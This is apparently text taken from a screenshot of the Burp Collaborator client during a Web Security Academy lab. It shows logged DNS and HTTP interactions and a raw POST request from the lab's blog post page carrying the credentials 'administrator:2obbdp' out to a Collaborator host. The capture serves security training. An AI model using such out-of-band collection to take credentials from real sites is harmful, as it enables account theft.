 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-Aug-30 11:54:21 UTC DNS juh9au8ahbbp0qj1h4r8kizhe8ky8n
2 2019-Aug-30 11:54:21 UTC HTTP juh9au8ahbbp0qj1h4r8kizhe8ky8n
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: juh9au8ahbbp0qj1h4r8kizhe8ky8n.burpcollaborator.net
Connection: keep-alive
Content-Length: 20
Origin: https://acfa1f051e88fe4480ac29b000c80003.web-security-academy.net
User-Agent: Chrome/275368
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: https://acfa1f051e88fe4480ac29b000c80003.web-security-academy.net/post?postId=5
Accept-Encoding: gzip, deflate, br
administrator:2obbdp
? < + > Type a search term 0 highlights
Close